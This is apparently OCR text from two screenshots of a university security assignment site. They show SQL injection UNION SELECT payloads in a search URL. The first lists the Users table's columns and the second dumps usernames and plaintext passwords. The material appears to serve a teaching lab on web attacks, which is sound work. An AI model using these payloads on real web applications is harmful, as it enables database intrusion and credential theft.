 Search
不安全 | assignment-dusty-rose.unimelb.life/search.php?search=%27UNION+SELECT+%27a%27,%27b%27,column_name,%27d%27+FROM+information_schema.columns+WHERE+table_name=%27Users%27--+
INHR
Search
Search...
5
Dashboard
User Profile
Search
Search Results
Search Results
ID Name Description Price
a b Id d
a b Password d
a b Username d
a b Website d
Search
不安全 | assignment-dusty-rose.unimelb.life/search.php?search=%27UNION+SELECT+Website,Username,Password,%27d%27+FROM+Users--+
INHR
Search
Search...
5
Dashboard
User Profile
Search
Search Results
Search Results
ID Name Description Price
user1 Randompassword123 d
user2 SecurePass654 d
user3 TotallyLegit357 d